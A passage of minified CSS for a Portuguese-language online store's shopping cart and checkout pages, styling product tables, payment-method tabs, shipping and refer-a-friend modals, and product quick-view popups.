p{display:table-cell;vertical-align:middle}.carrinho .finalizacao-left-content .table-prod .columns:first-child{padding:1rem 1rem}.carrinho .finalizacao-left-content .table-prod .header-table-prod .columns{border:#EFEFEF solid 1px}.carrinho .finalizacao-left-content .table-prod .content-table-prod .columns{border-bottom:#EFEFEF solid 1px}.carrinho .finalizacao-left-content .table-prod .content-table-prod .row{border-left:#EFEFEF solid 1px;border-right:#EFEFEF solid 1px}.carrinho .finalizacao-left-content .table-prod .content-table-prod .row:hover{background-color:#f1f1f1}.carrinho .finalizacao-left-content .table-prod .content-table-prod #imagem img{width:100%}.carrinho .finalizacao-left-content .table-prod #nome{text-transform:uppercase}.carrinho .finalizacao-left-content .table-prod #nome small{text-transform:none;color:#787878}.carrinho .finalizacao-left-content .table-prod #nome small strong{color:#000}.carrinho .finalizacao-left-content .table-prod #qtd{color:#787878}.carrinho .finalizacao-left-content .table-prod #valorTotal{color:#787878}.carrinho .finalizacao-left-content .table-prod .valor{color:#787878}.carrinho .finalizacao-left-content .table-prod #calcValorTotal .large-9{background-color:#018fd7;color:#fff}.carrinho .finalizacao-left-content .table-prod #calcValorTotal .large-3{background-color:#e60003}.carrinho .finalizacao-left-content .table-prod #calcValorTotal .large-3 p{color:#fff}@media only screen and (max-width: 30em){.carrinho-right-content{padding-top:20px;display:table}}.carrinho-left-content .nome-produto a{color:#e60003}.carrinho-left-content .mais,.carrinho-left-content .menos{background-color:#e60003}.carrinho-left-content .mais:hover,.carrinho-left-content .menos:hover{background-color:#cd0003}.carrinho-left-content .linha-produto #panel-mensagem{display:none}.carrinho-left-content .linha-produto td img{width:100%;max-width:200px}.carrinho-left-content .linha-produto .lixeira:hover{color:#018fd7}.carrinho-left-content table thead{background-color:transparent}.carrinho-left-content table thead th{border-bottom:#f3f4f4 1px solid}.carrinho-left-content table thead small-up table tr th,.carrinho-left-content table thead small-up table tr td{padding:0}.carrinho-left-content table thead large-up table tr th,.carrinho-left-content table thead large-up table tr td{padding:0.5625rem 0.625rem}.carrinho-left-content #dados-pagamento h1,.carrinho-left-content #dados-pagamento h2,.carrinho-left-content #dados-pagamento h3,.carrinho-left-content #dados-pagamento h4,.carrinho-left-content #dados-pagamento h5,.carrinho-left-content #dados-pagamento h6,.carrinho-left-content #dados-endereco h1,.carrinho-left-content #dados-endereco h2,.carrinho-left-content #dados-endereco h3,.carrinho-left-content #dados-endereco h4,.carrinho-left-content #dados-endereco h5,.carrinho-left-content #dados-endereco h6,.carrinho-left-content #dados-retirada h1,.carrinho-left-content #dados-retirada h2,.carrinho-left-content #dados-retirada h3,.carrinho-left-content #dados-retirada h4,.carrinho-left-content #dados-retirada h5,.carrinho-left-content #dados-retirada h6,.carrinho-left-content #dados-pessoais h1,.carrinho-left-content #dados-pessoais h2,.carrinho-left-content #dados-pessoais h3,.carrinho-left-content #dados-pessoais h4,.carrinho-left-content #dados-pessoais h5,.carrinho-left-content #dados-pessoais h6{color:#e60003 !important}.carrinho-left-content #dados-pagamento h1.hide-for-large-up,.carrinho-left-content #dados-pagamento h1.hidden-for-large-up,.carrinho-left-content #dados-pagamento h2.hide-for-large-up,.carrinho-left-content #dados-pagamento h2.hidden-for-large-up,.carrinho-left-content #dados-pagamento h3.hide-for-large-up,.carrinho-left-content #dados-pagamento h3.hidden-for-large-up,.carrinho-left-content #dados-pagamento h4.hide-for-large-up,.carrinho-left-content #dados-pagamento h4.hidden-for-large-up,.carrinho-left-content #dados-pagamento h5.hide-for-large-up,.carrinho-left-content #dados-pagamento h5.hidden-for-large-up,.carrinho-left-content #dados-pagamento h6.hide-for-large-up,.carrinho-left-content #dados-pagamento h6.hidden-for-large-up,.carrinho-left-content #dados-endereco h1.hide-for-large-up,.carrinho-left-content #dados-endereco h1.hidden-for-large-up,.carrinho-left-content #dados-endereco h2.hide-for-large-up,.carrinho-left-content #dados-endereco h2.hidden-for-large-up,.carrinho-left-content #dados-endereco h3.hide-for-large-up,.carrinho-left-content #dados-endereco h3.hidden-for-large-up,.carrinho-left-content #dados-endereco h4.hide-for-large-up,.carrinho-left-content #dados-endereco h4.hidden-for-large-up,.carrinho-left-content #dados-endereco h5.hide-for-large-up,.carrinho-left-content #dados-endereco h5.hidden-for-large-up,.carrinho-left-content #dados-endereco h6.hide-for-large-up,.carrinho-left-content #dados-endereco h6.hidden-for-large-up,.carrinho-left-content #dados-retirada h1.hide-for-large-up,.carrinho-left-content #dados-retirada h1.hidden-for-large-up,.carrinho-left-content #dados-retirada h2.hide-for-large-up,.carrinho-left-content #dados-retirada h2.hidden-for-large-up,.carrinho-left-content #dados-retirada h3.hide-for-large-up,.carrinho-left-content #dados-retirada h3.hidden-for-large-up,.carrinho-left-content #dados-retirada h4.hide-for-large-up,.carrinho-left-content #dados-retirada h4.hidden-for-large-up,.carrinho-left-content #dados-retirada h5.hide-for-large-up,.carrinho-left-content #dados-retirada h5.hidden-for-large-up,.carrinho-left-content #dados-retirada h6.hide-for-large-up,.carrinho-left-content #dados-retirada h6.hidden-for-large-up,.carrinho-left-content #dados-pessoais h1.hide-for-large-up,.carrinho-left-content #dados-pessoais h1.hidden-for-large-up,.carrinho-left-content #dados-pessoais h2.hide-for-large-up,.carrinho-left-content #dados-pessoais h2.hidden-for-large-up,.carrinho-left-content #dados-pessoais h3.hide-for-large-up,.carrinho-left-content #dados-pessoais h3.hidden-for-large-up,.carrinho-left-content #dados-pessoais h4.hide-for-large-up,.carrinho-left-content #dados-pessoais h4.hidden-for-large-up,.carrinho-left-content #dados-pessoais h5.hide-for-large-up,.carrinho-left-content #dados-pessoais h5.hidden-for-large-up,.carrinho-left-content #dados-pessoais h6.hide-for-large-up,.carrinho-left-content #dados-pessoais h6.hidden-for-large-up{color:#e60003 !important;padding:5px 10px}.carrinho-left-content #dados-pagamento .active h1.hide-for-large-up,.carrinho-left-content #dados-pagamento .active h1.hidden-for-large-up,.carrinho-left-content #dados-pagamento .active h2.hide-for-large-up,.carrinho-left-content #dados-pagamento .active h2.hidden-for-large-up,.carrinho-left-content #dados-pagamento .active h3.hide-for-large-up,.carrinho-left-content #dados-pagamento .active h3.hidden-for-large-up,.carrinho-left-content #dados-pagamento .active h4.hide-for-large-up,.carrinho-left-content #dados-pagamento .active h4.hidden-for-large-up,.carrinho-left-content #dados-pagamento .active h5.hide-for-large-up,.carrinho-left-content #dados-pagamento .active h5.hidden-for-large-up,.carrinho-left-content #dados-pagamento .active h6.hide-for-large-up,.carrinho-left-content #dados-pagamento .active h6.hidden-for-large-up,.carrinho-left-content #dados-endereco .active h1.hide-for-large-up,.carrinho-left-content #dados-endereco .active h1.hidden-for-large-up,.carrinho-left-content #dados-endereco .active h2.hide-for-large-up,.carrinho-left-content #dados-endereco .active h2.hidden-for-large-up,.carrinho-left-content #dados-endereco .active h3.hide-for-large-up,.carrinho-left-content #dados-endereco .active h3.hidden-for-large-up,.carrinho-left-content #dados-endereco .active h4.hide-for-large-up,.carrinho-left-content #dados-endereco .active h4.hidden-for-large-up,.carrinho-left-content #dados-endereco .active h5.hide-for-large-up,.carrinho-left-content #dados-endereco .active h5.hidden-for-large-up,.carrinho-left-content #dados-endereco .active h6.hide-for-large-up,.carrinho-left-content #dados-endereco .active h6.hidden-for-large-up,.carrinho-left-content #dados-retirada .active h1.hide-for-large-up,.carrinho-left-content #dados-retirada .active h1.hidden-for-large-up,.carrinho-left-content #dados-retirada .active h2.hide-for-large-up,.carrinho-left-content #dados-retirada .active h2.hidden-for-large-up,.carrinho-left-content #dados-retirada .active h3.hide-for-large-up,.carrinho-left-content #dados-retirada .active h3.hidden-for-large-up,.carrinho-left-content #dados-retirada .active h4.hide-for-large-up,.carrinho-left-content #dados-retirada .active h4.hidden-for-large-up,.carrinho-left-content #dados-retirada .active h5.hide-for-large-up,.carrinho-left-content #dados-retirada .active h5.hidden-for-large-up,.carrinho-left-content #dados-retirada .active h6.hide-for-large-up,.carrinho-left-content #dados-retirada .active h6.hidden-for-large-up,.carrinho-left-content #dados-pessoais .active h1.hide-for-large-up,.carrinho-left-content #dados-pessoais .active h1.hidden-for-large-up,.carrinho-left-content #dados-pessoais .active h2.hide-for-large-up,.carrinho-left-content #dados-pessoais .active h2.hidden-for-large-up,.carrinho-left-content #dados-pessoais .active h3.hide-for-large-up,.carrinho-left-content #dados-pessoais .active h3.hidden-for-large-up,.carrinho-left-content #dados-pessoais .active h4.hide-for-large-up,.carrinho-left-content #dados-pessoais .active h4.hidden-for-large-up,.carrinho-left-content #dados-pessoais .active h5.hide-for-large-up,.carrinho-left-content #dados-pessoais .active h5.hidden-for-large-up,.carrinho-left-content #dados-pessoais .active h6.hide-for-large-up,.carrinho-left-content #dados-pessoais .active h6.hidden-for-large-up{color:#fff !important}.carrinho-left-content #dados-pagamento:hover #firstColumn,.carrinho-left-content #dados-endereco:hover #firstColumn,.carrinho-left-content #dados-retirada:hover #firstColumn,.carrinho-left-content #dados-pessoais:hover #firstColumn{background-color:#e60003}.carrinho-left-content #dados-pagamento:hover #firstColumn h3,.carrinho-left-content #dados-pagamento:hover #firstColumn h5,.carrinho-left-content #dados-endereco:hover #firstColumn h3,.carrinho-left-content #dados-endereco:hover #firstColumn h5,.carrinho-left-content #dados-retirada:hover #firstColumn h3,.carrinho-left-content #dados-retirada:hover #firstColumn h5,.carrinho-left-content #dados-pessoais:hover #firstColumn h3,.carrinho-left-content #dados-pessoais:hover #firstColumn h5{color:#fff !important}.carrinho-left-content .chk-para-presente label{padding:5px 10px 5px 10px;background-color:#018fd7;margin-left:0;margin-top:10px;float:left}.carrinho-left-content .chk-para-presente label small,.carrinho-left-content .chk-para-presente label i{color:#000}.carrinho-left-content [type="checkbox"]:not(:checked),.carrinho-left-content [type="checkbox"]:checked{position:absolute;left:-9999px}.carrinho-left-content [type="checkbox"]:not(:checked)+label,.carrinho-left-content [type="checkbox"]:checked+label{position:relative;padding-right:25px;cursor:pointer}.carrinho-left-content [type="checkbox"]:not(:checked)+label:before,.carrinho-left-content [type="checkbox"]:checked+label:before{content:'';position:absolute;right:5px;top:7px;width:17px;height:17px;background:#f8f8f8;border-radius:3px}.carrinho-left-content [type="checkbox"]:not(:checked)+label:after,.carrinho-left-content [type="checkbox"]:checked+label:after{content:"\f00c";position:absolute;top:8px;right:5px;font-family:FontAwesome;font-size:18px;line-height:0.8;color:#09ad7e;transition:all .2s}.carrinho-left-content [type="checkbox"]:not(:checked)+label:after{opacity:0;transform:scale(0)}.carrinho-left-content [type="checkbox"]:checked+label:after{opacity:1;transform:scale(1)}.carrinho-left-content [type="checkbox"]:disabled:not(:checked)+label:before,.carrinho-left-content [type="checkbox"]:disabled:checked+label:before{box-shadow:none;border-color:#bbb;background-color:#ddd}.carrinho-left-content [type="checkbox"]:disabled:checked+label:after{color:#999}.carrinho-left-content [type="checkbox"]:disabled+label{color:#aaa}.carrinho-left-content [type="checkbox"]:checked:focus+label:before,.carrinho-left-content [type="checkbox"]:not(:checked):focus+label:before{border:1px dotted blue}.carrinho-left-content .qtd-carrinho{padding:2px 9px}@media only screen and (max-width: 30em){.carrinho-left-content .qtd-carrinho{padding:0}}.carrinho-left-content .qtd-carrinho .button,.carrinho-left-content .qtd-carrinho input{height:1.5rem;line-height:1.5rem;text-align:center;margin-bottom:0}@media only screen and (max-width: 30em){.carrinho-left-content .qtd-carrinho .button,.carrinho-left-content .qtd-carrinho input{height:2.5rem;line-height:2.5rem;font-size:1.5rem}}.carrinho-left-content .qtd-carrinho input{border:1px solid #f3f4f4;font-size:.6875rem;padding:0}@media only screen and (max-width: 30em){.carrinho-left-content .valor-total-carrinho{margin-top:2rem;font-weight:700;color:#64c89b;font-size:1.5rem}.carrinho-left-content .valor-total-carrinho strong{color:#e60003;font-size:1.5rem}}.carrinho-left-content .lixeira{color:#7c7c7c;font-size:1rem}@media only screen and (max-width: 30em){.carrinho-left-content .lixeira{width:100%;background-color:#f3f4f4;display:table;margin-top:10px}}.carrinho-left-content .lixeira:hover{color:#000}.carrinho-left-content table{margin-bottom:0}.carrinho-left-content hr{margin:.1rem 0 .1rem}.carrinho-left-content .continuar-comprando{margin-top:1.875rem}.carrinho-left-content .continuar-comprando img:hover{opacity:.7}#escolha-de-pagamento .fa{width:30px;text-align:center}#escolha-de-pagamento input,#escolha-de-pagamento select{border-width:1px}#escolha-de-pagamento .tabs{background-color:#fff;width:100%;max-width:100%}#escolha-de-pagamento .tabs .tab-title a{padding:.3125rem .3125rem;font-size:.75rem;line-height:.75rem;color:#7c7c7c}#escolha-de-pagamento .tabs .tab-title a i{color:#7c7c7c;font-size:1.125rem;vertical-align:middle}#escolha-de-pagamento .tabs .tab-title a i.icon{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:.7}#escolha-de-pagamento .tabs .tab-title a[href^="#pagtoMaquineta"] .icon-maquineta{background-image:url(../images/icon/card-machine.png);background-repeat:no-repeat;background-position:left center;width:14px;height:20px;display:inline-block;vertical-align:middle;margin:0 8px}#escolha-de-pagamento .tabs .tab-title a[href^="#pagtoPix"] .icon-pix{background-image:url(../images/icon/icons_pix.png);background-repeat:no-repeat;background-position:left center;width:14px;height:20px;display:inline-block;vertical-align:middle;margin:0 8px}#escolha-de-pagamento .tabs .tab-title.active a i{color:#000}#escolha-de-pagamento .tabs .tab-title.active a i.icon{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}#escolha-de-pagamento .tabs .tab-title.active a[href^="#pagtoMaquineta"] .icon-maquineta{background-position:right center}#escolha-de-pagamento .tabs .tab-title:hover{background-color:#c3c3c3}#escolha-de-pagamento .tabs-content form>.row{margin-top:1.25rem}#escolha-de-pagamento .tabs-content .content.active{background-color:#EFEFEF}.finalizar-compra-checkout{margin:10px;display:block;border-bottom:3px solid #3fb17e}.finalizar-compra-checkout img{width:40px}@media only screen and (max-width: 30em){#topoCarrinho,#topoCarrinho-barraFixa{background-size:0% 0%;background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ffffff),color-stop(50%, #ffffff),color-stop(100%, #ffffff));background-image:-moz-linear-gradient(#ffffff,#ffffff,#ffffff);background-image:-webkit-linear-gradient(#ffffff,#ffffff,#ffffff);background-image:linear-gradient(#ffffff,#ffffff,#ffffff)}}#topoCarrinho .ver-todos,#topoCarrinho-barraFixa .ver-todos{background-color:#e60003}#topoCarrinho .ver-todos a,#topoCarrinho-barraFixa .ver-todos a{color:#fff}#topoCarrinho .ver-todos a:hover,#topoCarrinho-barraFixa .ver-todos a:hover{color:#f3f4f4}#topoCarrinho .ver-todos a i,#topoCarrinho-barraFixa .ver-todos a i{font-size:18px;font-weight:700;margin-right:10px}#topoCarrinho .ver-todos p,#topoCarrinho-barraFixa .ver-todos p{padding:5px 0;margin-bottom:0}.content-hover-carrinho{max-width:75rem;margin:auto auto}.content-hover-carrinho ul{margin-bottom:0}.content-hover-carrinho>.row:nth-child(odd){background-color:#f3f4f4}.content-hover-carrinho .leftbar{padding-top:20px;max-height:300px;overflow:auto}.content-hover-carrinho .desconto h4{color:#fff}.content-hover-carrinho .desconto h4 span{color:#fff}.content-hover-carrinho .preco{line-height:1rem}.content-hover-carrinho .preco .preco-de{font-size:.6875rem;text-decoration:line-through}.content-hover-carrinho .preco .preco-por{color:#e60003}.content-hover-carrinho .preco .preco-por strong{color:#018fd7;font-size:1rem}.content-hover-carrinho .preco .preco-por span{font-size:.6875rem}.content-hover-carrinho .preco .economize{color:#218520;font-size:.75rem;font-weight:400;display:block}.content-hover-carrinho .preco .preco-parcelado{font-size:.6875rem}.content-hover-carrinho .preco .preco-parcelado strong{font-size:.875rem}.content-hover-carrinho .preco .preco-parcela{color:#e60003;font-size:.875rem}.content-hover-carrinho .preco .preco-parcela span{font-size:.6875rem}.content-hover-carrinho .nome-produto{color:#7c7c7c;font-size:.875rem}.content-hover-carrinho .qtd-carrinho input[type="text"]{text-align:center;height:30px;width:90%;display:block;margin:auto;margin-bottom:0}.content-hover-carrinho .qtd-carrinho .button{width:100%;padding:5px 0;font-size:14px}.content-hover-carrinho .lixeira.button{padding:2px 7px 2px 7px;background-color:#fff;font-size:18px;color:#c0c5c5;border:#c0c5c5 solid 2px}.content-hover-carrinho .lixeira.button:hover{color:#e60003;border-color:#e60003}.content-hover-carrinho .qtd-carrinho .button{color:#fff;font-weight:700;width:100%;padding:5px 0;font-size:14px;border-bottom:2px solid #016497}.content-hover-carrinho hr{border-color:#f3f4f4}@media only screen and (max-width: 30em){.content-hover-carrinho hr{border-color:#e60003}}.content-hover-carrinho .rightBar{background-color:#fff;color:#018fd7}@media only screen and (max-width: 30em){.content-hover-carrinho .rightBar{min-height:350px}}.content-hover-carrinho .rightBar .valor-total{line-height:1.5rem}.content-hover-carrinho .rightBar .valor-total strong{font-size:1.5rem;font-weight:700;color:#e60003}.content-hover-carrinho .rightBar .valor-total span{font-size:2rem;font-weight:700}.content-hover-carrinho .rightBar .valor-parcelado{color:#018fd7;font-size:1.3rem}.content-hover-carrinho .rightBar .valor-parcelado span{color:#fff}.content-hover-carrinho .rightBar .finalizar-compra .comprar-vitrine{font-size:1.125rem;padding:15px 0;background:#64c89b;width:100%;border-bottom:#3ba676 2px solid}.content-hover-carrinho .rightBar .finalizar-compra .comprar-vitrine:hover{background:#3fb17e}.content-hover-carrinho .rightBar .finalizar-compra img{width:40px}.content-hover-carrinho .rightBar .finalizar-compra img:hover{opacity:opacity(0.7)}.text-carrinho{margin-left:52px}#conteudo-carrinho-vazio{margin-top:2.1875rem}#conteudo-carrinho-vazio .sem-busca{margin-bottom:10px;background:#f3f4f4}#conteudo-carrinho-vazio #grid-carrinho-vazio li{padding:2.5rem 1.25rem;font-size:.75rem;line-height:.9375rem}#conteudo-carrinho-vazio #grid-carrinho-vazio li:hover i{color:#e60003}#conteudo-carrinho-vazio #grid-carrinho-vazio li i{font-size:2.125rem;margin-bottom:.625rem}#conteudo-carrinho-vazio .botao-home p{text-indent:-9999px}#conteudo-carrinho-vazio a.button{margin-top:1.25rem;font-size:.8rem;width:100%}#resultadoBusca{padding-bottom:10px}#resultadoBusca .accordion-navigation{margin-bottom:1rem !important}.finaliza-compra{background:#64c89b;border-bottom:3px solid #3fb17e;padding:10px;width:100%}.finaliza-compra:hover{background:#3fb17e}.finaliza-compra img{width:35px}.w-full{width:100% !important}@media (max-width: 810px){#dados-resumo{position:static !important}}.text-resumo{font-size:.9em;line-height:1.2em}.prod-indisponivel{border:2px #f04124 solid;padding:5px !important}.clear-spacing{border-spacing:0}tbody.prod-indisponivel tr:first-child td:first-child{border:2px solid #f04124;border-right:0}tbody.prod-indisponivel tr:first-child td:last-child{border:2px solid #f04124;border-left:0}tbody.prod-indisponivel tr:first-child td{border-top:2px solid #f04124;border-bottom:2px solid #f04124}.voltar-carrinho-checkout{margin:10px;display:block;background-color:#f04124}.voltar-carrinho-checkout:hover{background-color:#f04124}.modalidade-overflow-carrinho{height:450px !important;overflow-y:auto !important;display:block !important}.modalidade-overflow-checkout{height:550px !important;overflow-y:auto !important;display:block !important}#formas-de-pagamento{border:none;padding:0}.formas-de-pagamento-ajax{margin:auto;margin-top:-3px}.formas-de-pagamento-ajax h3{color:#fff;font-weight:300;background:#018fd7;padding:20px;border-top-left-radius:5px;border-top-right-radius:5px;margin-top:0}.formas-de-pagamento-ajax .button{background-color:#e60003;color:#fff;margin:0}.formas-de-pagamento-ajax .button:hover{background-color:#cf0003;color:#fff}.formas-de-pagamento-ajax i{color:#fff;margin-top:5px;margin-right:10px}.formas-de-pagamento-ajax input{border-width:1px;background:#fff}.formas-de-pagamento-ajax table{border:none;margin:0;padding:1rem;width:100%}.formas-de-pagamento-ajax .close-reveal-modal{border:2px solid #fff;padding:1px 4px;color:#fff;border-radius:15px;background:#018fd7;font-size:1rem}.formas-de-pagamento-ajax .bandeiras{background-color:#f3f4f4;border:1px #f3f4f4 solid;padding:1rem}.formas-de-pagamento-ajax .table ul{width:50%;margin:0}.formas-de-pagamento-ajax .table li{border:1px #f3f4f4 solid;margin-left:0;width:100%}.formas-de-pagamento-ajax .table li div{float:left;padding:10px 5px;line-height:1rem}.formas-de-pagamento-ajax .table li div.left-content{border-right:1px #f3f4f4 solid}.formas-de-pagamento-ajax .table li div.left-content strong{color:#018fd7}.formas-de-pagamento-ajax .form-pagamento{padding-bottom:10px}#simulacao-de-frete{border:none;padding:0}.simulacao-de-frete-ajax{margin:auto;margin-top:-3px}.simulacao-de-frete-ajax h3{color:#fff;font-weight:300;background:#018fd7;padding:20px;border-top-left-radius:5px;border-top-right-radius:5px}.simulacao-de-frete-ajax h3 strong{color:#fff}.simulacao-de-frete-ajax .button{background-color:#e60003;color:#fff;margin:0}.simulacao-de-frete-ajax .button:hover{background-color:#cf0003;color:#fff}.simulacao-de-frete-ajax strong{color:#018fd7}.simulacao-de-frete-ajax i{color:#fff;margin-top:5px;margin-right:10px}.simulacao-de-frete-ajax input{border-width:1px;background:#fff}.simulacao-de-frete-ajax table{border:none;margin:0;padding:1rem;width:100%}.simulacao-de-frete-ajax .close-reveal-modal{padding:1px 4px;border:2px solid #fff;color:#fff;border-radius:15px;background:#018fd7;font-size:1rem}.simulacao-de-frete-ajax table thead tr th,.simulacao-de-frete-ajax table thead tr td{padding-bottom:0}.simulacao-de-frete-ajax a.descobre-cep{text-transform:capitalize;font-weight:700;margin-top:10px;display:block;margin-left:10px;text-decoration:underline;color:#018fd7}.simulacao-de-frete-ajax a.descobre-cep:hover{color:#018fd7}#indique-ao-amigo{border:5px #018fd7 solid;width:initial;max-width:600px}#indique-ao-amigo small{color:#018fd7}#indique-ao-amigo small strong{color:#6f6f6f}#indique-ao-amigo label{font-size:.8rem}#indique-ao-amigo small.error{color:#fff}.indique-ao-amigo-ajax{margin:auto}.indique-ao-amigo-ajax h3{font-weight:300}.indique-ao-amigo-ajax .button{width:100%}.indique-ao-amigo-ajax h4 strong{color:#018fd7}.indique-ao-amigo-ajax i{margin-top:5px;margin-right:10px;color:#018fd7}.indique-ao-amigo-ajax input{border-width:1px}.indique-ao-amigo-ajax .close-reveal-modal{border:1px solid #018fd7;padding:0px 5px;color:#018fd7;border-radius:15px;background:#fff}.indique-ao-amigo-ajax .line-image{padding-top:1.25rem;padding-bottom:1.25rem}.reveal-modal{border:5px #018fd7 solid}.close-reveal-modal{border:1px solid #018fd7;padding:0px 5px;color:#018fd7;border-radius:15px;background:#fff}#primeiroModal,#segundoModal,#terceiroModal{background-color:#018fd7;color:#fff}#primeiroModal small a,#segundoModal small a,#terceiroModal small a{color:#fff}@media only screen and (min-width: 50.6875em){#primeiroModal,#segundoModal,#terceiroModal{background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #018fd7),color-stop(50%, #018fd7),color-stop(100%, #018fd7));background-image:-moz-linear-gradient(#018fd7,#018fd7,#018fd7);background-image:-webkit-linear-gradient(#018fd7,#018fd7,#018fd7);background-image:linear-gradient(#018fd7,#018fd7,#018fd7);background-size:50% 100%;background-color:#fff;background-position:right top;background-repeat:no-repeat;border:none !important}#primeiroModal small a,#segundoModal small a,#terceiroModal small a{color:#fff}}#primeiroModal form .form-cadastro,#segundoModal form .form-cadastro,#terceiroModal form .form-cadastro{margin-top:43px}#primeiroModal form .columns,#segundoModal form .columns,#terceiroModal form .columns{margin-bottom:2.1875rem}@media only screen and (max-width: 30em){#primeiroModal form .columns,#segundoModal form .columns,#terceiroModal form .columns{margin-bottom:1.5rem}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){#primeiroModal form .columns,#segundoModal form .columns,#terceiroModal form .columns{margin-bottom:1.5rem}}#primeiroModal .panel,#segundoModal .panel,#terceiroModal .panel{margin-top:2rem;border-color:#fff;color:#fff;background-color:transparent}#primeiroModal .panel p,#segundoModal .panel p,#terceiroModal .panel p{color:#fff}#primeiroModal #colunaEsqueda,#segundoModal #colunaEsqueda,#terceiroModal #colunaEsqueda{overflow-y:hidden;overflow-x:hidden}#primeiroModal #colunaEsqueda h3,#segundoModal #colunaEsqueda h3,#terceiroModal #colunaEsqueda h3{color:#018fd7}@media only screen and (min-width: 50.6875em) and (max-width: 74.9375em){#primeiroModal #colunaEsqueda h3,#segundoModal #colunaEsqueda h3,#terceiroModal #colunaEsqueda h3{line-height:1.2rem;font-size:1.4rem;margin-left:10px}}@media only screen and (max-width: 30em){#primeiroModal #colunaEsqueda h3,#segundoModal #colunaEsqueda h3,#terceiroModal #colunaEsqueda h3{color:#fff}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){#primeiroModal #colunaEsqueda h3,#segundoModal #colunaEsqueda h3,#terceiroModal #colunaEsqueda h3{color:#fff}}#primeiroModal #colunaDireita h3,#segundoModal #colunaDireita h3,#terceiroModal #colunaDireita h3{line-height:1.3rem;color:#fff;font-size:1.4rem;margin-left:15px}#primeiroModal #colunaDireita h5,#segundoModal #colunaDireita h5,#terceiroModal #colunaDireita h5{color:#fff;font-size:1.2rem;margin-left:15px;line-height:1.3rem}#primeiroModal #colunaDireita label,#segundoModal #colunaDireita label,#terceiroModal #colunaDireita label{color:#fff}#primeiroModal h3,#segundoModal h3,#terceiroModal h3{font-weight:300}@media only screen and (max-width: 30em){#primeiroModal h3,#segundoModal h3,#terceiroModal h3{color:#fff}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){#primeiroModal h3,#segundoModal h3,#terceiroModal h3{color:#fff}}#primeiroModal h3 strong,#segundoModal h3 strong,#terceiroModal h3 strong{display:block}#primeiroModal .close-reveal-modal,#segundoModal .close-reveal-modal,#terceiroModal .close-reveal-modal{border:1px solid #018fd7;padding:0px 5px;color:#018fd7;border-radius:15px;background:#fff}@media only screen and (max-width: 30em){#primeiroModal label,#segundoModal label,#terceiroModal label{color:#fff}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){#primeiroModal label,#segundoModal label,#terceiroModal label{color:#fff}}.coluna-direita h3 strong{color:#fff}.coluna-direita label{color:#fff}.juntar-texto p{margin-top:0px}#espiarModal .input-qtd{margin-top:10px;width:40px}#espiarModal .comprar a{margin-top:20px}#espiarModal .comprar .selecione-qtd{margin-top:0}#espiarModal .etiqueta{position:absolute;margin-top:-24px;margin-left:25px;z-index:1;right:0}#espiarModal .imagem{margin-top:30px}#espiarModal .imagem img{margin:auto;max-height:300px}#espiarModal .nome h4{color:#018fd7}#espiarModal .preco-por{padding-bottom:10px;font-size:1.4rem;color:#018fd7}#espiarModal .preco-por strong{font-size:2rem;color:#e60003}#espiarModal .preco-parcela{color:#e60003}#espiarModal .botao{margin-top:10px;background:transparent;width:300px;float:none}#espiarModal .botao .itens{display:block}#espiarModal .botao .qtd-carrinho{position:relative;z-index:2;display:block}#espiarModal .botao .qtd-carrinho h6{text-align:center;color:#018fd7;font-weight:700;margin-left:-7px}#espiarModal .botao .qtd-carrinho .centered{margin:auto;display:block;position:relative;width:115px}#espiarModal .botao .qtd-carrinho .centered a,#espiarModal .botao .qtd-carrinho .centered input{margin-bottom:8px}#espiarModal .botao .qtd-carrinho .button{padding:.5rem .7rem;font-size:.7rem;font-weight:700;border-radius:16px}#espiarModal .botao .qtd-carrinho .button:hover{background:#0172ac}#espiarModal .botao .qtd-carrinho input{display:inline-block;width:40px;height:28px;padding:0;text-align:center;border-radius:3px;background:#fff;color:#7c7c7c}.cadastro-cpf{margin-top:2.2rem !important}@media only screen and (max-width: 30em){.cadastro-cpf{margin-top:0 !important}}@media only screen and (min-width: 30.0625em) and (max-width: 50.625em){.cadastro-cpf{margin-top:0 !important}}.esqueci-email strong{margin-top:.8rem}.modal-comprar{max-width:300px;padding:0;border:3px solid #018fd7 !important}.modal-comprar h4{background:#018fd7;padding:20px;font-size:1.2rem;text-align:center;margin-top:0px;color:#fff}.modal-comprar ul{padding:1.875rem;padding-bottom:0;margin:0}.modal-comprar .close-reveal-modal{top:2px;right:2px;border:2px solid #fff;background:#018fd7;color:#fff;padding:0 3px;font-size:1rem}.modal-comprar .nome h2{font-size:.9375rem;height:44px;max-height:44px;color:#7c7c7c;text-overflow:ellipsis;overflow:hidden;text-transform:uppercase}.modal-comprar .nome small{color:#e60003;text-decoration:underline;font-weight:700}.modal-comprar .preco{margin-top:10px}.modal-comprar .preco .preco-de{font-size:.875rem;text-decoration:line-through;color:#7c7c7c;margin-bottom:0}.modal-comprar .preco .preco-por{color:#7c7c7c;font-size:1rem;font-weight:700;margin-bottom:0}.modal-comprar .preco .preco-por p,.modal-comprar .preco .preco-por strong{color:#018fd7;font-size:1.5rem}.modal-comprar .preco .preco-por p{font-size:.6875rem}.modal-comprar .preco .economize{color:#218520;font-size:.75rem;font-weight:400;display:block}.modal-comprar .preco .preco-parcelado{color:#e60003;font-size:.6875rem}.modal-comprar .preco .preco-parcelado strong{font-size:.875rem}.modal-comprar .preco .preco-parcela{color:#018fd7;font-size:.75rem;text-transform:capitalize}.modal-comprar .preco .preco-parcela span{font-size:.625rem}.modal-comprar .qtd-carrinho{display:none}.modal-comprar .qtd-carrinho .centered{width:80%;margin-left:10%;background:#f3f4f4;border-radius:50px;padding:5px;position:relative;top:30px;border:1px solid #dadddd}.modal-comprar .qtd-carrinho .centered .botaomenos{background:#fff;border-top-left-radius:20px;border-bottom-left-radius:20px;padding:10px 0px;border-top:1px solid #dadddd;border-bottom:1px solid #dadddd;border-left:1px solid #dadddd}.modal-comprar .qtd-carrinho .centered .botaomenos a{margin-bottom:0;background:transparent}.modal-comprar .qtd-carrinho .centered .botaomenos i{color:#018fd7;font-size:1rem}.modal-comprar .qtd-carrinho .centered .quantidade{background:#fff;border:1px solid #dadddd}.modal-comprar .qtd-carrinho .centered .quantidade 